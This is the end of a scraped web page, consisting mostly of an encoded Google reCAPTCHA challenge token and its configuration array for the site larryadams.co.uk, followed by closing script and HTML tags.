veMOZw4fCu2nDiUXDn8Ovw4psS8OWwq0Jw7PDlMKFwpPCvTrCmQEDJ8O8w4N/WsKoKMK2VBtkQG5Xw5DDsMKmYU03WcOPwqUWwpAYw6wYMiwSbAsiN8KMQsOtwrzDssKpwrHCuTjDs8OjEcO6GMK3Q8Oww4rDh8KcwqbCpmrClzx4KFF3cVbDmcOJY8KnIsKRFMK0w5NhJm5cCWHCryrCg2x+wrrDnVYxcsKrwq/DqcK9woIyw5BVwpnDssK7wrvDhsOFD8OLwozDicO+wo5YbnLCm8O1w5HCucO/ckPDvMOdwpnDvcKVKw3DrzIFwrJ3HsKTwqDDuQhaw6MFcsOnbnYKTnVAwqjCh1hpJ8KNcsOZCFQjTUhgGMOlw5bCo8KRf8KSJwZnI17CpS44XynCscK/wr/CvG7DmlTDmMO3wrTChgjDhDjCoMOhGcKeJcKZwqDCg8K0PMKcSsOCw5nCkwjCgUHCrAc2w4/DjMOvKyJjwoDDthhbw4Uww4dWwodLUnotw7VXw7NLX3lOd3LCn2HDgcKRKzEvwpMteiXChHY2C8KtOcO4w5TCp3HCtcOpw7PDnMOleMOsGT3CmDM8w6rDnkTCpMO/wp4Ew5DDs8KQBQHDlzoNwoLDowJtZh/DhsOlwoMYw5vDikdZLsKyw4xQwpnDrsKkw7vDv3cjw7PCjcKTw79zwrpFKsOcw53CkcK9BMOZHMKSwprCg8K3wq58w6TDiMOaw4hyU8OrYcO7FsKdw7zCkkDCgsOzdBPDkU3CknkWwqTCvMOwDMOfwqkVwp9wGnMQwowxCsKSw4A/EEULwq8DwpfDllzCusKxD2w3woTCohpoesOMwqXDtcOLwqHCi3/DqsOAHDZawpXDskBgMMOawp5Aw4/Ck8Ocw78mw6dOwoTCok4QMT7Ci8OsXSpCw47DucKDIQMjwqjCkEbDk106Hk3DrFA2ADLCjWvCgn1+Fm3CnMOMwqLChDLChDITQcOaw50hLcO4wo40w4HCuMOyMClzw7/CsGfCqxbDkXbCsyIpC8O9MMOXwpMGw4zDglRUwq3CtsKSw7bCuC3CrC5eJRjCusO9w7YKH0xJAMKPw5XCuTDDggwGYj3CosObw5fCmsOqH8OKw6nCjHQlwoECJWUXOSfDq8OkWcOfw7tww63DlRDDoXPCtHZadcObXiwxNVUgfcOAG8Oew4rDuiPCg8KIw4pkwo/DnSjDo8OeV8OQG8OVJm8fVWgZw7USbX7DtcKqc3cVwo7DiSFjbMORJm/DtRzDsUk2KsOwDC/DncONwoPCvXcNwr7DkjN0IcOtBUQtcnfCjMKOwrZzUzLDqsO2wpLClcKEw7gIwqvDiMOfw4/CjlzDosKBwqzCmTTCm8K+w6TDs8OEQUzDr8KxHMOlwo82GsKBJ8OYNsKoOBsAwr95DMOpA27DmE3DvVbCo8OTThXCqk/CrcOBwq3Dh3zCjcOtwpRON3F4wo13w4I9wpHCm8KcXMK6KMKAOgDCucKzV8OhTQsSwpDDtsKkwrnDgsKpw5DDo8KFw6pkwp3ChcOmSMOwFsKtw4xSwoEcwqIEDE7DlsOKY8Ouw7ccw7tfw4IkCXIfw6Buw7UnOsOxFAZYwqbDqsKswq/DhcKBMDHDsHPCtzjDnXLDpsOXO8OeKhbDo8OFAMKJw7t9HH/[base64]/wrjCiCVWw53DlFPCpyvCjMKww6TDq8OVwo8Sw4cIIRMywp45Zi1dwpvDpcO8PsK7w7LCucKMw6tYPMKQPipGw60TJ8KCw6kUwpRFcMK6w5BLw7omwoXCu8OkPAPDmTPCkMOUw6DCinRmHMO/[base64]/A8OKw4zDjnjCu8KtKVjDkWnCji/DsWnDjcOqwqpIw47CgA7CmHE3wp8tw71yCsKpecKZw7Bcw6JawqjCkxfDnUcNw6jDpTnDiWLDimhfwobCrsK1wqF8dy7DrxvCvcOAw5ljw6TDscKLwr3CpGTCu8OywpTDh8ODw5cuJTDCtyDDjSAaDmnCv0Qgw4lhw6nCnF7Dik/Cr8KMw5PCqSZww4nCncKewqpiXMKowrQTAXDDvxw5RcKVwq07wqDCq8KmwqLDoMOAeyDDo8KWw77Co1HDpcO8CMKnw7/DicKIwqfCk00DGcKWM3R8w7MGw60owoIlw4dbw7XDhh0FCsOkwqdxw5haIHINwo7DvxLDo8K9wqjCnADDk8O/w4/DtMONCVhdO1ZkHFALLMOXwo7DnMKNw5Q3Dl43RMK9woQ5N1jDvGsZewLDknpYH289wqXDnMKsCihxw6htwoZcwrjDkwfDosOBDFzDq8OSw6JtwqoawqQ/w4PCvRVZFMOHfcKMwpMKw5Y3J8OKSjYEHXnCmAjDiMOSwrXDi1Fcw4zCnDnDh8OeJkjCkMK+BMOTw5QFLUjCpV4pZUrDvsKvaMOOwqYFwolcfDkrwozCn8KBFcOewp9GwrPDt8KhdMOqCzkCwpJ/d8KnwrbClwvCgcOiasO4SnTDon9/K8OKw4Ilw73DmcOkFlpaG05FwrRLwr8tH8Osw4Yuwo/CjmtZwprDgBViw5LDnTVgFMOow5LDucOww7rDnHAONUrDlsKbYxZRJcKZHiXClG7Cm8OidFnCiC8be2fDujrCjcOrwpXDtcO4BDDCvTcRwo/DmyQuwo/Co8OhwoI2wr3Dog1XRAjDjMOpw7JpPsOSwrbDnHTDr8OZQDjCvlZjwoHCvcKjwoIJw4BHOcK9ADxXXMKMwo03SMO/[base64]/[base64]/DmMOpw5tuFCdhZMOGdR8iQMKzwqpqQcOLCsO4X8Kpcl3DoGN1P8KPw6FMwoPDi8KswpbDp8KIaQ8bwrcDFcOhwqfDucK3DcKfDMKiwqZjwoNhwofDtB/Ci8K1D0Y6Z3vDgG3CuDV/en5ga3bDjxXDhG/DksOVeAsGccKcwoTDq03DtSbDrMKPw6zDp8Orwpdtw5kqWm3DpHXCiQXDkizDshbCg8O/GMKyXMKVw53CtUY3USHCpcO/wpZLw4hgVSjCtyAfAi1Mw5pEFh1ew5wBw6LDiMOcwpJdZMKQwpxCEBwPeVHDucOfHcOnYcOOYAh4wqhnCcKSeVRCwoA4w4cGw7bDj8O/wp0hSDLCucK+w5bDiV5WEW8BSsKXeE/[base64]/[base64]/wp/CssKoGRB5woZowpTDoD8iGcKcw4XCiRIewqNTw6dpbsOLwqbDqksXS1JgFcKDcsOiw7tlBMO6c17DtMKmAMKLKcOTwr8iXMOGU8Oww59nW0HCqGPDnEB+wpR5BGfDocK3JMKVwq5uDMKYC8KHbQbCmsOsSMKvw5PCoMK/AG1hwpdww7DDkEdPw6vDvSIXwrPCg8K4R1F/JTEkVcOuVkfCjwM3ZkspARzDrHbCl8OHIDI8wp9sRcOHGcOWAsOLwqJcw6LDgVcHYzfCtg8BdjhGw6NMTCvCk8K3dGLCq2t4wog0NSUPw43DmcOhw4DCkcKcw5xMw5jCjCgZwoPDnMOkw7PDicOGRycEAcOqS3zCvcKte8K0FRPCvnNtw4/Cu8KIw7DDmsKKw5NVf8OAPhrDncOyw7l2w6jDuQnDhMKcaMOrGsOuUcKkTkNtw7JJJMOHLk/DpcOOYhnCnWLDnTg2RcOHw5MXwp5SwqEMw7N9wqFAw7dyCQ8Dwq5bwrdPbwrDlMKpEsKEWcKYIMKRXsO0PkTDgiIUw6piR1PCgcKyIFMKZMKcBDTChsOnNsO8wovDsMO4XSfDvcO8GT/CvcO8w6bChsKyw7UEUcK8w7UGMAHDmhnCp0PCjMOzbsKKfMOvW0J5wrXDtgwuwpXDrCgOUMOCwp1vWUINw5vDi8OeU8OpIh1OLFDClcKlwos8w7rDpTXCvX7CsljDnH40w7/DjMO1w5BxBMK3w4zCr8Kiw4sKAMKIw5rCqcKWZMOsQ8K+w6ZtGnhjwrHDhxvDscK3ccOPw4sCwq1UQsOcW8OowpMQw4AHWAnDqT1xwpHCkwAAw7AGPCnClsKow4jCp3/[base64]/wrXDrWgQwotbwrl+PcKjw6/CkQXCknvCq8OJWcKIw6DDvsK8LsORwpLChsOcwrE6w6NpdmLDs8KfMjhvw4rCu8KQwprDjMKOwqFUwonDtcOBwqYhw4nCncODwp/[base64]/DncKNw7IAGMKzw5IIQcOKw5nDtcKFd8K2wpRhwod8wpTCpFLCrAnDusOwKcKSUMKwwq7Dl0hDK1UNworCusOyd8O/woocHsORfgDCmMKBw6HCpjnCp8Kkw6vCi8OMNMOwVyFdQ8KDAy4xwrYPw5vDtQkOwpVqw55ASAvDicOzw6VsScOSwovCrjEMacOfwrTCnUrDkDByw7AlwpNNBMOSAz8WwqvDu8KXTmRuwrIFw4PDoChEw6rCvxEoew/CrmwzZ8Kxw7jDo0FgA8OfcFZ5LcOKNhkmwo3CkcO7Jg3Dg8OEwq3DpBQuwqzDmsOtw7A/w7PDusO1F8O6PAVuwrPCmyHCn10Ww6vCvz1kwpjDm8K6c3I2b8OsOjdKbWvDjsK5IsOZwq/DmMKmRBctw5xTAMKBRsOPLcOPB8K/[base64]/[base64]/[base64]/w7bDs8KdCFHCvsONwoTDucO7w4/Cs8Osw588w43CjcKARcOzfcO4FibCimPCrsO/HSTDncOOw5DDtsO1ExAVC1hdw65lwrkWw5Vnw4AIKE3CsjPDiBvCoD4IDsO5Ty1iwqF2wq7DmxTDtMO+w7FKFcKiVA3Dkz/CusKUTV/Cm2TDqCsMV8KPU2cdG0vDmsOlwpwcwosICsORwpnChjrDt8Ogw7ZywpfCnCPCpTIhTCnCrntNUcK5JcKTeMOResOcZsOFbFvCp8KVYMO5wobCj8KjKMKrw4p3B3HDonLDjiXClMOpw7RTNFzCki/CoF9wwpRrw6xTw7UBNGhewr8FNMOUw6RWwqRtLwXCkcOGwq3DlsO8wqw/[base64]/ChWMtKWfDqETDncKPw4XDgsOOw5PCn3txwqfDlQLDtsK5w4fCvUhhw78bN8O8wpfDkhobwp7Dr8Kcw5Fzwp3DqGnDtk/Dhl7Cm8OawqPDpwnDksObXcKNGwDDrsO/HsKxSXAPS8KnccONw6fDjcKSb8OGwo/Do8KgecO8w5hnw5HDicK1wrBDKWDCpsOkw6FNQMOeU3zDs8OfIgHCrhEJTMOuXErDhhAKLcKjFMOsccO0AmYWZU8rw4XDuQEZw5Q4ccOsw4/CtMKywqhEw5Y6woHCpcKZecOzw4p2e1/DvsOxOsODwo4Tw5BHw4/DrcO1wqQGwprDvsK+w6Rvw4vDvsKiwpDCjMKOwqtyKHjDusOFHsK/wpzDqUE6wqjCnAsjw4o6woQtcsKYw6kSw5BPw63CjD5mwojClcO9eXjCtDUgNCMow5hMKsKADQkxw69pw4rDkcOfCMKyQMKmZzzCmcKWWjbCgMKSDikjGcOjwo3DrA7DhjYiH8OfMXTDisK/JWIwfMKEwpvDsMOmbFZJwoDDhQLDnMKawoTCl8Opw5MxworCjhgmw7xYwodow4sLdC/CtMKVwowYwoRUL2odw7Y4F8OHw6LDriccH8OlTMKNFMKnw6XDr8KjUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,326],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://larryadams.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Md5WDBFClnifMhr53Uadwvrb3iyZDTJLaKsFlhVQhrE\\u003d\x22,1,0,null,1,1769616584729,0,0,[43],null,[54],\x22RC-Tk22qlkM36BdUg\x22,null,null,null,null,null,\x220dAFcWeA5IYLVpgsLN1oGzA2EwPpeY9v5kcYQq_pEwjzP8LNt4ecMGrkWZ6HAkdhL-_tr4kP0JRTDZbTWHf93fzONi6b2I2RHeXA\x22,1769699384806]");
    </script></body></html>